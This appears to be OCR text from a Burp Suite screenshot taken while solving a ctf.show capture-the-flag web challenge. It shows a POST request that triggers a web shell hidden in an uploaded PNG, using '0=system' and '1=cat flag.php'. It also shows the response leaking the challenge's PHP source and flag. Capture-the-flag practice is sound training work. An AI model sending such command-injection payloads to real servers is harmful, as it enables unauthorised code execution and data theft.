 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://b1d007f8-0337-4084-aebe-5d3a35d7b161.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HTTP/1.1
Host: b1d007f8-0337-4084-aebe-5d3a35d7b161.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://b1d007f8-0337-4084-aebe-5d3a35d7b161.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
1=cat flag.php
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 05:32:56 GMT
Content-Type: image/png
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 481
PNG
IHDR pHYs +`IDATH c\<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{0984490d-f177-4445-aa1a-331af3534167}";$flag="ctfshow{0984490d-f177-4445-aa1a-3
31af3534167}";X s^7 ~_ }' _ | 00c g = 2 Q0
F ( ` Q0
x IEND B`
? < + > 输入搜索字词 没有比赛
完成 650字节 | 48毫秒